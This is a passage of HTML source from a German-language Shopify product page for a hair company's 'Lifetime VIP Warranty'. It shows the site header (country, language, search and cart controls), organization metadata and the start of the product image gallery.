<details id="Country-drawer-header-sections--24341881356671__header" class="country-drawer drawer__container">
  <summary
    class="drawer__button drawer__button--text text--link header__utils-link text--link"
    id="Country-drawer-button-header-sections--24341881356671__header"
    aria-label="Land"
  >
    <span class="drawer__button-text">Deutschland | EUR</span>
    <noscript>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 6L20 12L14 18M19 12H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</noscript>
  </summary>

  <div class="drawer__content js-drawer color-scheme-1 gradient" id="Country-menu-drawer-header-sections--24341881356671__header" tabindex="-1">
    <button
      class="drawer__button-close text-current button-reset no-js-hidden js-btn-close-drawer"
      aria-label="Schließen"
      aria-controls="Country-menu-drawer-header-sections--24341881356671__header"
      aria-expanded="false"
    >
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M5 5L19 19M19 5L5 19" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</button>

    <div class="drawer__row drawer__row--gutter-sm"><h2 class="drawer__title">Land ändern</h2><p>Aktualisieren Sie Ihr Land und Ihre Sprache, um genau mit dem Ort übereinzustimmen, von dem aus Sie surfen.</p></div><div class="drawer__row">
        <localization-form>
          <form method="post" action="/de/localization" id="header-sections--24341881356671__header" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/lifetime-vip-warranty" />
<div class="form-row">
                <div class="select-input">
                  <label for="country-drawer-selector-header-sections--24341881356671__header" class="select-input__label visually-hidden">Währung ändern</label>

                  <div class="select-input__wrapper">
                    <select
                      name="country_code"
                      id="country-drawer-selector-header-sections--24341881356671__header"
                      class="select-input__el"
                      aria-describedby="a11y-refresh-page-message"
                    ><option value="EG">Ägypten (EGP|ج.م)</option><option value="GQ">Äquatorialguinea (XAF|CFA)</option><option value="ET">Äthiopien (ETB|Br)</option><option value="AF">Afghanistan (AFN|؋)</option><option value="AX">Ålandinseln (EUR|€)</option><option value="AL">Albanien (ALL|L)</option><option value="DZ">Algerien (DZD|د.ج)</option><option value="UM">Amerikanische Überseeinseln (USD|$)</option><option value="AD">Andorra (EUR|€)</option><option value="AO">Angola (EUR|€)</option><option value="AI">Anguilla (XCD|$)</option><option value="AG">Antigua und Barbuda (XCD|$)</option><option value="AR">Argentinien (EUR|€)</option><option value="AM">Armenien (AMD|դր.)</option><option value="AW">Aruba (AWG|ƒ)</option><option value="AC">Ascension (SHP|£)</option><option value="AZ">Aserbaidschan (AZN|₼)</option><option value="AU">Australien (AUD|$)</option><option value="BS">Bahamas (BSD|$)</option><option value="BH">Bahrain (EUR|€)</option><option value="BD">Bangladesch (BDT|৳)</option><option value="BB">Barbados (BBD|$)</option><option value="BY">Belarus (EUR|€)</option><option value="BE">Belgien (EUR|€)</option><option value="BZ">Belize (BZD|$)</option><option value="BJ">Benin (XOF|Fr)</option><option value="BM">Bermuda (USD|$)</option><option value="BT">Bhutan (EUR|€)</option><option value="BO">Bolivien (BOB|Bs.)</option><option value="BA">Bosnien und Herzegowina (BAM|КМ)</option><option value="BW">Botsuana (BWP|P)</option><option value="BR">Brasilien (EUR|€)</option><option value="VG">Britische Jungferninseln (USD|$)</option><option value="IO">Britisches Territorium im Indischen Ozean (USD|$)</option><option value="BN">Brunei Darussalam (BND|$)</option><option value="BG">Bulgarien (EUR|€)</option><option value="BF">Burkina Faso (XOF|Fr)</option><option value="BI">Burundi (BIF|Fr)</option><option value="CV">Cabo Verde (CVE|$)</option><option value="CL">Chile (EUR|€)</option><option value="CN">China (CNY|¥)</option><option value="CK">Cookinseln (NZD|$)</option><option value="CR">Costa Rica (CRC|₡)</option><option value="CI">Côte d’Ivoire (XOF|Fr)</option><option value="CW">Curaçao (ANG|ƒ)</option><option value="DK">Dänemark (DKK|kr.)</option><option value="DE" selected>Deutschland (EUR|€)</option><option value="DM">Dominica (XCD|$)</option><option value="DO">Dominikanische Republik (DOP|$)</option><option value="DJ">Dschibuti (DJF|Fdj)</option><option value="EC">Ecuador (USD|$)</option><option value="SV">El Salvador (USD|$)</option><option value="ER">Eritrea (EUR|€)</option><option value="EE">Estland (EUR|€)</option><option value="SZ">Eswatini (EUR|€)</option><option value="FO">Färöer (DKK|kr.)</option><option value="FK">Falklandinseln (FKP|£)</option><option value="FJ">Fidschi (FJD|$)</option><option value="FI">Finnland (EUR|€)</option><option value="FR">Frankreich (EUR|€)</option><option value="GF">Französisch-Guayana (EUR|€)</option><option value="PF">Französisch-Polynesien (XPF|Fr)</option><option value="TF">Französische Südgebiete (EUR|€)</option><option value="GA">Gabun (XOF|Fr)</option><option value="GM">Gambia (GMD|D)</option><option value="GE">Georgien (EUR|€)</option><option value="GH">Ghana (EUR|€)</option><option value="GI">Gibraltar (GBP|£)</option><option value="GD">Grenada (XCD|$)</option><option value="GR">Griechenland (EUR|€)</option><option value="GL">Grönland (DKK|kr.)</option><option value="GP">Guadeloupe (EUR|€)</option><option value="GT">Guatemala (GTQ|Q)</option><option value="GG">Guernsey (GBP|£)</option><option value="GN">Guinea (GNF|Fr)</option><option value="GW">Guinea-Bissau (XOF|Fr)</option><option value="GY">Guyana (GYD|$)</option><option value="HT">Haiti (EUR|€)</option><option value="HN">Honduras (HNL|L)</option><option value="IN">Indien (INR|₹)</option><option value="ID">Indonesien (IDR|Rp)</option><option value="IQ">Irak (EUR|€)</option><option value="IE">Irland (EUR|€)</option><option value="IS">Island (ISK|kr)</option><option value="IM">Isle of Man (GBP|£)</option><option value="IL">Israel (ILS|₪)</option><option value="IT">Italien (EUR|€)</option><option value="JM">Jamaika (JMD|$)</option><option value="JP">Japan (JPY|¥)</option><option value="YE">Jemen (YER|﷼)</option><option value="JE">Jersey (EUR|€)</option><option value="JO">Jordanien (EUR|€)</option><option value="KY">Kaimaninseln (KYD|$)</option><option value="KH">Kambodscha (KHR|៛)</option><option value="CM">Kamerun (XAF|CFA)</option><option value="CA">Kanada (CAD|$)</option><option value="BQ">Karibische Niederlande (USD|$)</option><option value="KZ">Kasachstan (KZT|₸)</option><option value="QA">Katar (QAR|ر.ق)</option><option value="KE">Kenia (KES|KSh)</option><option value="KG">Kirgisistan (KGS|som)</option><option value="KI">Kiribati (EUR|€)</option><option value="CC">Kokosinseln (AUD|$)</option><option value="CO">Kolumbien (EUR|€)</option><option value="KM">Komoren (KMF|Fr)</option><option value="CG">Kongo-Brazzaville (XAF|CFA)</option><option value="CD">Kongo-Kinshasa (CDF|Fr)</option><option value="XK">Kosovo (EUR|€)</option><option value="HR">Kroatien (EUR|€)</option><option value="KW">Kuwait (EUR|€)</option><option value="LA">Laos (LAK|₭)</option><option value="LS">Lesotho (EUR|€)</option><option value="LV">Lettland (EUR|€)</option><option value="LB">Libanon (LBP|ل.ل)</option><option value="LR">Liberia (EUR|€)</option><option value="LY">Libyen (EUR|€)</option><option value="LI">Liechtenstein (CHF|CHF)</option><option value="LT">Litauen (EUR|€)</option><option value="LU">Luxemburg (EUR|€)</option><option value="MG">Madagaskar (EUR|€)</option><option value="MW">Malawi (MWK|MK)</option><option value="MY">Malaysia (MYR|RM)</option><option value="MV">Malediven (MVR|MVR)</option><option value="ML">Mali (XOF|Fr)</option><option value="MT">Malta (EUR|€)</option><option value="MA">Marokko (MAD|د.م.)</option><option value="MQ">Martinique (EUR|€)</option><option value="MR">Mauretanien (EUR|€)</option><option value="MU">Mauritius (MUR|₨)</option><option value="YT">Mayotte (EUR|€)</option><option value="MX">Mexiko (EUR|€)</option><option value="MC">Monaco (EUR|€)</option><option value="MN">Mongolei (MNT|₮)</option><option value="ME">Montenegro (EUR|€)</option><option value="MS">Montserrat (XCD|$)</option><option value="MZ">Mosambik (EUR|€)</option><option value="MM">Myanmar (MMK|K)</option><option value="NA">Namibia (EUR|€)</option><option value="NR">Nauru (AUD|$)</option><option value="NP">Nepal (NPR|Rs.)</option><option value="NC">Neukaledonien (XPF|Fr)</option><option value="NZ">Neuseeland (NZD|$)</option><option value="NI">Nicaragua (NIO|C$)</option><option value="NL">Niederlande (EUR|€)</option><option value="NE">Niger (XOF|Fr)</option><option value="NG">Nigeria (NGN|₦)</option><option value="NU">Niue (NZD|$)</option><option value="MK">Nordmazedonien (MKD|ден)</option><option value="NF">Norfolkinsel (AUD|$)</option><option value="NO">Norwegen (NOK|kr)</option><option value="AT">Österreich (EUR|€)</option><option value="OM">Oman (EUR|€)</option><option value="PK">Pakistan (PKR|₨)</option><option value="PS">Palästinensische Autonomiegebiete (ILS|₪)</option><option value="PA">Panama (USD|$)</option><option value="PG">Papua-Neuguinea (PGK|K)</option><option value="PY">Paraguay (PYG|₲)</option><option value="PE">Peru (PEN|S/)</option><option value="PH">Philippinen (PHP|₱)</option><option value="PN">Pitcairninseln (NZD|$)</option><option value="PL">Polen (PLN|zł)</option><option value="PT">Portugal (EUR|€)</option><option value="MD">Republik Moldau (MDL|L)</option><option value="RE">Réunion (EUR|€)</option><option value="RW">Ruanda (RWF|FRw)</option><option value="RO">Rumänien (RON|Lei)</option><option value="RU">Russland (EUR|€)</option><option value="SB">Salomonen (SBD|$)</option><option value="ZM">Sambia (EUR|€)</option><option value="WS">Samoa (WST|T)</option><option value="SM">San Marino (EUR|€)</option><option value="ST">São Tomé und Príncipe (STD|Db)</option><option value="SA">Saudi-Arabien (SAR|ر.س)</option><option value="SE">Schweden (SEK|kr)</option><option value="CH">Schweiz (CHF|CHF)</option><option value="SN">Senegal (XOF|Fr)</option><option value="RS">Serbien (RSD|РСД)</option><option value="SC">Seychellen (EUR|€)</option><option value="SL">Sierra Leone (SLL|Le)</option><option value="ZW">Simbabwe (USD|$)</option><option value="SG">Singapur (SGD|$)</option><option value="SX">Sint Maarten (ANG|ƒ)</option><option value="SK">Slowakei (EUR|€)</option><option value="SI">Slowenien (EUR|€)</option><option value="SO">Somalia (EUR|€)</option><option value="HK">Sonderverwaltungsregion Hongkong (HKD|$)</option><option value="MO">Sonderverwaltungsregion Macau (MOP|P)</option><option value="ES">Spanien (EUR|€)</option><option value="SJ">Spitzbergen und Jan Mayen (NOK|kr)</option><option value="LK">Sri Lanka (LKR|₨)</option><option value="BL">St. Barthélemy (EUR|€)</option><option value="SH">St. Helena (SHP|£)</option><option value="KN">St. Kitts und Nevis (XCD|$)</option><option value="LC">St. Lucia (XCD|$)</option><option value="MF">St. Martin (EUR|€)</option><option value="PM">St. Pierre und Miquelon (EUR|€)</option><option value="VC">St. Vincent und die Grenadinen (XCD|$)</option><option value="SD">Sudan (EUR|€)</option><option value="ZA">Südafrika (EUR|€)</option><option value="GS">Südgeorgien und die Südlichen Sandwichinseln (GBP|£)</option><option value="KR">Südkorea (KRW|₩)</option><option value="SS">Südsudan (EUR|€)</option><option value="SR">Suriname (EUR|€)</option><option value="TJ">Tadschikistan (TJS|ЅМ)</option><option value="TW">Taiwan (TWD|$)</option><option value="TZ">Tansania (TZS|Sh)</option><option value="TH">Thailand (THB|฿)</option><option value="TL">Timor-Leste (USD|$)</option><option value="TG">Togo (XOF|Fr)</option><option value="TK">Tokelau (NZD|$)</option><option value="TO">Tonga (TOP|T$)</option><option value="TT">Trinidad und Tobago (TTD|$)</option><option value="TA">Tristan da Cunha (GBP|£)</option><option value="TD">Tschad (XAF|CFA)</option><option value="CZ">Tschechien (CZK|Kč)</option><option value="TR">Türkei (EUR|€)</option><option value="TN">Tunesien (EUR|€)</option><option value="TM">Turkmenistan (EUR|€)</option><option value="TC">Turks- und Caicosinseln (USD|$)</option><option value="TV">Tuvalu (AUD|$)</option><option value="UG">Uganda (UGX|USh)</option><option value="UA">Ukraine (UAH|₴)</option><option value="HU">Ungarn (HUF|Ft)</option><option value="UY">Uruguay (UYU|$U)</option><option value="UZ">Usbekistan (UZS|so'm)</option><option value="VU">Vanuatu (VUV|Vt)</option><option value="VA">Vatikanstadt (EUR|€)</option><option value="VE">Venezuela (USD|$)</option><option value="AE">Vereinigte Arabische Emirate (AED|د.إ)</option><option value="US">Vereinigte Staaten (USD|$)</option><option value="GB">Vereinigtes Königreich (GBP|£)</option><option value="VN">Vietnam (VND|₫)</option><option value="WF">Wallis und Futuna (XPF|Fr)</option><option value="CX">Weihnachtsinsel (AUD|$)</option><option value="EH">Westsahara (MAD|د.م.)</option><option value="CF">Zentralafrikanische Republik (XAF|CFA)</option><option value="CY">Zypern (EUR|€)</option></select>
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 9L12 17L20 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span></div>
                </div>
              </div><div class="form-row">
                <div class="select-input">
                  <label for="country-drawer-language-header-sections--24341881356671__header" class="select-input__label visually-hidden">Sprache ändern</label>

                  <div class="select-input__wrapper">
                    <select
                      name="language_code"
                      id="country-drawer-language-header-sections--24341881356671__header"
                      class="select-input__el"
                      aria-describedby="a11y-refresh-page-message"
                    ><option value="en">English</option><option value="bg">Български</option><option value="fr">Français</option><option value="de" selected>Deutsch</option><option value="it">Italiano</option><option value="es">Español</option><option value="nl">Nederlands</option></select>

                    
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 9L12 17L20 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                  </div>
                </div>
              </div><div class="form-row no-js">
              <button type="submit" class="button button--outlined button--full no-js">Absenden</button>
            </div>
          </form>
        </localization-form>
      </div></div>
</details>
</desktop-drawer>
                </li><li class="header__utils-item header__utils-item--search header__utils-item--mobile"><search-drawer class="drawer drawer--search">
  <details id="Search-drawer-header" class="drawer__container">
    <summary
      class="header__utils-link drawer__button text--link "
      id="Search-drawer-button-header"
      aria-label="Suche"
    >
<div class="icon-with-text header__utils-link--icon">
      <span class="icon">
        <svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M20 20L16.05 16.05M18 11C18 14.866 14.866 18 11 18C7.13401 18 4 14.866 4 11C4 7.13401 7.13401 4 11 4C14.866 4 18 7.13401 18 11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
      </span>
      <span class="icon__text">
        Suche
      </span>
    </div><noscript>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8 8L16 16M16 8L8 16" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</noscript>
    </summary>

    <div class="drawer__content drawer__content--search slim-scrollbar color-scheme-1 gradient  js-drawer" id="Search-menu-drawer-header" tabindex="-1">

      <div class="drawer__row"><predictive-search class="search">
  <form action="/de/search">
    <div class="search__head">
      <div class="search__controls"><button type="submit" class="search__button search__button--submit button-reset js-btn-submit"
          aria-label="Suche"
        >
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M20 20L16.05 16.05M18 11C18 14.866 14.866 18 11 18C7.13401 18 4 14.866 4 11C4 7.13401 7.13401 4 11 4C14.866 4 18 7.13401 18 11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</button>
<div class="field field--search" data-input-wrapper><label for="search-desktop" class="field__label visually-hidden">Suche</label><input
    type="search"
    id="search-desktop"
    name="q"
    placeholder="Suche nach..."
    
    
    
    
    
    
    
    role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results-list"
            aria-controls="predictive-search-results-list"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
    
    class="field__input js-drawer-focus-element"
  />

  <span
    class="field__message hidden"
    data-message
    
  ></span></div>
<button type="button" class="search__button search__button--clear button-reset js-btn-clear-text"
          aria-label="Löschen"disabled>Löschen</button>

        <button
          class="drawer__button-close button-reset no-js-hidden js-btn-close-drawer"
          aria-label="Schließen"
          aria-controls="Search-menu-drawer-"
          aria-expanded="false"
        >
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8 8L16 16M16 8L8 16" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</button>
      </div>
    </div><div class="search__message hidden js-message-error">
        <p data-text>Etwas ist schief gelaufen. Bitte versuchen Sie es erneut!</p>
      </div>
      <div class="search__body hidden js-results-container"></div></form>
</predictive-search>
</div></div>
  </details>
</search-drawer>
</li><li class="header__utils-item header__utils-item--cart header__utils-item--mobile">
                <a href="/de/cart" class="header__utils-link header__utils-link--cart text--link" title="Warenkorb" id="cart-counter" data-cart-link>
<div class="icon-with-text header__utils-link--icon">
      <span class="icon">
        <svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 8H20V17C20 18.6569 18.6569 20 17 20H7C5.34315 20 4 18.6569 4 17V8Z" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round" />
        <path d="M8 8V7C8 4.79086 9.79086 3 12 3C14.2091 3 16 4.79086 16 7V8" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round" />
      </svg>
      </span>
      <span class="icon__text">
        Warenkorb
      </span>
    </div><span class="cart-count-badge hidden"></span>
</a>
              </li>
            </ul>
          </nav>
</div>
    </div>
  </div>
</div>

<style data-shopify>
  .header__logo {
    width: 9.2rem;
  }
  .header__logo.header__logo-text .h4 {
    font-size: calc(var(--font-heading-scale) * 1.6rem * 1);
  }
  @media screen and (min-width: 750px) {
    .header__logo {
      width: 11.8rem;
    }
    .header__logo.header__logo-text .h4 {
      font-size: calc(var(--font-heading-scale) * 1.8rem * 1);
    }
  }
</style>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Golden Curl",
    
      "logo": "https:\/\/www.golden-curl.com\/cdn\/shop\/files\/golden-full-dark.webp?v=1736721441\u0026width=832",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/GoldenCurlHair\/",
      "https:\/\/www.pinterest.com\/goldencurlpin\/_created\/",
      "https:\/\/www.instagram.com\/goldencurlhair\/",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCG0b7-mpdRzNtCwTqviqJxg",
      "https:\/\/vimeo.com\/user32464301"
    ],
    "url": "https:\/\/www.golden-curl.com"
  }
</script>
</header>
<!-- END sections: header-group --><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24347907752319__main" class="shopify-section main-product"><link href="//www.golden-curl.com/cdn/shop/t/27/assets/section-product.css?v=16422008876023772361737357156" rel="stylesheet" type="text/css" media="all" /><script src="//www.golden-curl.com/cdn/shop/t/27/assets/product-set-recently-viewed.js?v=76481898903541658521736628865" defer="defer"></script><style data-shopify>#shopify-section-template--24347907752319__main > div {
    padding-block-start: calc(var(--section-spacing-unit-size) * 0);
    padding-block-end: calc(var(--section-spacing-unit-size) * 0);
    --product-block-spacing-unit: 2rem;
  }
  @media (min-width: 750px) {
    #shopify-section-template--24347907752319__main .product-grid {
      gap: calc(var(--section-spacing-unit-size) * 4);
    }
  }</style>
<div class="color-scheme-1 gradient">
  <product-info
    id="MainProduct-template--24347907752319__main"
    data-section="template--24347907752319__main"
    data-product-id="12354141515"
    data-update-url="true"
    data-url="/de/products/lifetime-vip-warranty"
    data-product-handle="lifetime-vip-warranty"
    data-main-product
    class="product js-product"
  >
    <div class="container max-w-page">
      

<div class="product__topbar-nav product__topbar-nav--display-none product__topbar-nav--mobile-slider-gap">
          
            <div class="product__topbar-nav--goback">

<product-goback class="button button--uppercase product-button__goback--filled">
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span><span>
    
      Zurück
    
  </span>
</product-goback>

<script>
  if (!customElements.get("product-goback")) {
    class ProductGoBackButton extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.addEventListener("click", () => {
          let lastPageUrl = document.referrer;

          if (lastPageUrl === "") {
            location.href = "/de/collections/extended-warranty";
          } else {
            history.back();
          }
        });
      }

      disconnectedCallback() {
        this.removeEventListener("click");
      }
    }

    customElements.define("product-goback", ProductGoBackButton);
  }
</script>
</div>
            
            
          
          
            <div class="small-hide medium-hide"><nav class="breadcrumbs product__breadcrumbs bg-transparent small-hide breadcrumbs--start product__breadcrumbs" role="navigation" aria-label="Breadcrumb">
  <ul class="breadcrumbs__list list-unstyled no-scrollbar" role="list">
    <li>
      <a href="/de" class="breadcrumbs__link">Startseite</a>
    </li>

    <li class="breadcrumbs__separator">/</li><li>
        <a href="/de/collections/extended-warranty" class="breadcrumbs__link">Erweiterte Garantie</a>
      </li>

      <li class="breadcrumbs__separator">/</li><li>
      <span>Lifetime VIP Warranty</span>
    </li>
  </ul>
</nav>
</div>
          
        </div>
      

      <div class="product-grid product-grid__size--large">
        
          
          <div class="product-grid__item product-grid__item--media product-grid__item-media--start">
            <div class="product-grid__item--media-wrapper product-grid__sticky">


<link data-photoswipe rel="stylesheet" href="//www.golden-curl.com/cdn/shop/t/27/assets/photoswipe.css?v=140138851241130368021736628864" media="print" onload="this.media='all'">
<script data-photoswipe src="//www.golden-curl.com/cdn/shop/t/27/assets/photoswipe.umd.min.js?v=89146020044254098251736628864" defer="defer"></script>
<script data-photoswipe src="//www.golden-curl.com/cdn/shop/t/27/assets/photoswipe-lightbox.umd.min.js?v=15798940050043781901736628864" defer="defer"></script>


<script src="//www.golden-curl.com/cdn/shop/t/27/assets/product-media-gallery.js?v=158291099682847540741736628865" defer="defer"></script><style data-shopify>
  #shopify-section-template--24347907752319__main .main-product__media {
    --product-media-aspect-ratio: 1/1;
    --product-thumbs-aspect-ratio: auto;
    --product-media-object-fit: cover;
    --product-thumbs-object-fit: cover;
  }</style>







<div
  id="MediaGallery-template--24347907752319__main"
  class="main-product__media "
  
  
  data-with-thumbs="none"
  data-desktop-grid
  
  
  data-hide-other-variants-media="false"
>
  
    
    <div
      class="main-product__media--slider-wrapper small-up-hide"
      data-layout-desktop="product__media-layout--grid"
      data-layout-mobile="product__media-layout--partial--sm"
    >
      
      <div class="main-product__media--features">

</div>
      <div class="main-product__media--slider">
        <swiper-product-gallery
          handle="product-gallery"
          
          zoom="trigger"
          data-hide-other-variants-media="false"
        >
          



<script type="application/json" id="swiper--product-gallery--automated-options">
  
    {
  
  "navigation": {
    "nextEl": ".swiper-button-next",
    "prevEl": ".swiper-button-prev"
  }
  
}
  
</script>
<script type="application/json" id="swiper--product-gallery--overwrite-options">
  
          
            {
              "navigation": {
                "nextEl": ".swiper-button-next",
                "prevEl": ".swiper-button-prev"
              },
              
              "pagination": {
                "el": ".swiper--product-gallery__pagination",
                "clickable": false,
                "dynamicBullets": true
              },
              
              "autoHeight": false,
              
                "spaceBetween": 8,
                "slidesPerView": 1.125,
              
              "breakpoints": {
                "750": {
                  "pagination": false,
                  "spaceBetween": 8
                  
                }
              }
            }
          
          
</script><!-- Slider main container -->
<div class="swiper swiper--product-gallery">
  <!-- Additional required wrapper -->
  <div class="swiper-wrapper photoswipe-wrapper">
    
      <!-- Slides -->
      
<div
    class="swiper-slide"
    data-media-id="63915633181055"
    data-media-type="image"
    data-media-group=""
    data-index="0"data-selected><div class="media"><div class="media__overlay">
            <div class="media__type--badge main-product__media--feat color-scheme-1 gradient" title="Image"></div>
            <div class="product__gallery-opener main-product__media--feat is-active no-js-hidden color-scheme-1 gradient" data-modal-opener-id="image-63915633181055"><a
                  href="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&width=1024"
                  class="product__gallery-toggle motion-reduce"
                  type="button"
                  aria-haspopup="dialog"
                  data-media-id="63915633181055"
                  data-pswp-image
                  data-pswp-src="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&width=1024"
                  data-pswp-srcset=""
                  data-pswp-width="1024"
                  data-pswp-height="1024"
                  target="_blank"
                  
                >
                  
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 10L4 4M4 10V4H10M14 14L20 20M20 14V20H14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

                  <span class="visually-hidden">Medien 0 im Modal öffnen</span>
                </a></div>
          </div><img src="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=128" alt="Lifetime VIP Warranty" width="1024" height="1024" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=360 360w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=480 480w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=600 600w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=720 720w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=840 840w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=960 960w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px, 100vw" fetchpriority="high">
</div>

  </div>
<div
    class="swiper-slide"
    data-media-id="1760041500695"
    data-media-type="image"
    data-media-group=""
    data-index="1"><div class="media"><div class="media__overlay">
            <div class="media__type--badge main-product__media--feat color-scheme-1 gradient" title="Image"></div>
            <div class="product__gallery-opener main-product__media--feat no-js-hidden color-scheme-1 gradient" data-modal-opener-id="image-1760041500695"><a
                  href="//www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&width=1024"
                  class="product__gallery-toggle motion-reduce"
                  type="button"
                  aria-haspopup="dialog"
                  data-media-id="1760041500695"
                  data-pswp-image
                  data-pswp-src="//www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&width=1024"
                  data-pswp-srcset=""
                  data-pswp-width="1024"
                  data-pswp-height="1024"
                  target="_blank"
                   tabindex="-1"
                >
                  
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 10L4 4M4 10V4H10M14 14L20 20M20 14V20H14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

                  <span class="visually-hidden">Medien 1 im Modal öffnen</span>
                </a></div>
          </div><img src="//www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=128" alt="Lifetime VIP Warranty" width="1024" height="1024" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=360 360w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=480 480w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=600 600w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=720 720w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=840 840w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=960 960w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px, 100vw" fetchpriority="high">
</div>

  </div>
    
  </div>

  
    <div class="swiper-buttons small-hide">
      <div class="swiper-button swiper-button-prev color-scheme-1 gradient">
        
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 16L14 12L10 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

      </div>
      <div class="swiper-button swiper-button-next color-scheme-1 gradient">
        
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 16L14 12L10 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

      </div>
    </div>
  

</div>

        </swiper-product-gallery>
      </div>
    </div>

    

    
      
      <div class="main-product__media--grid small-hide photoswipe-wrapper"><div class="main-product__media--grid-item">
              
              
